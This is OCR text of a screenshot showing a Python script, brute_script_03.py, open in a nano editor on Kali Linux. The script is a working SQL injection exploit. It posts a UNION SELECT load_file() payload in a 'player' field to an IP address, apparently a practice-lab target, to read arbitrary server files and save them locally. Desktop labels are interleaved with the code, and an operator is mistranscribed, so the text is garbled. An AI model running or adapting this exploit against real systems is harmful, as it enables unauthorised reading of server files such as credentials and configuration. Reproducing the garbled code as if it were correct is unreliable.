 GNU nano 5.4 brute_script_03.py *
import requests
import sys
import re
regex = re.compile(r"Sorry, (.*) you", re.DOTALL)
Home
data = {
    "player":f"' union select load_file(\"{sys.argv[1]}\")-- -"
}
Trash
r = requests.post('http://10.129.96.75', data=data)
file = re.search(regex, r.text)
filename = sys.argv[1].replace("/", "_")[1:]
Tools
if file.group(1) ≠ '':
    with open('files/' + filename, 'w') as f:
        f.write(file.group(1))
        print("Found: ", filename)
KALI
BY OFFENSIVE SECURITY